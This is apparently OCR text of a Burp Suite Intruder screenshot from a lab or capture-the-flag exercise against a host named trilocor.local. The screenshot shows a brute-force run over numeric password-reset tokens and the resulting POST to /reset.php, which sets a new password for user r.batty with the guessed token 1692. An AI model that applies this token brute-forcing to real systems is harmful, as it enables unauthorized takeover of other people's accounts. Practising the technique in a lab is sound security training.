 16. Intruder attack of http://www.trilocor.local:8080 - Temporary atta
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
2320 2320
2321 2321
2322 2322
2323 2323
2324 2324
2325 2325
2326 2326
2327 2327
2328 2328
2329 2329
2330 2330
2331 2331
1454 1454 200 4727
1692 1692 200 4727
0 200 4698
1 0001 200 4698
Request Response
Raw Hex
1 POST /reset.php HTTP/1.1
2 Host: www.trilocor.local:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 62
9 Origin: http://www.trilocor.local:8080
10 DNT: 1
11 Connection: close
12 Referer: http://www.trilocor.local:8080/reset.php?username=r.batty
13 Upgrade-Insecure-Requests: 1
14
15 username=r.batty&token=1692&password=pass123&pass_conf=pass123